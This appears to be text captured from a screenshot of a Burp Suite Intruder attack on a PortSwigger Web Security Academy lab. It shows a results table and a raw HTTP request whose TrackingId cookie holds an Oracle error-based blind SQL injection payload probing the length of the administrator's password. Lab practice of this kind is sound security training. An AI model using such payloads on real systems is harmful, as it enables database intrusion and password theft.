 Attack Save Columns
2. Intruder attack of https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net
2. Intruder attack of https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
0 200 3257
1 1 200 3403
2 2 200 3403
3 3 200 3403
4 4 200 3403
5 5 200 3403
6 6 200 3403
7 7 200 3403
8 8 200 3403
9 9 200 3403
10 10 200 3403
11 11 200 3403
Request Response
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYY1C'||(SELECT CASE WHEN LENGTH(password)>20 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Search
0 highlights
Finished
Buscar
9+
ESP
10:33 p. m.
19/02/2024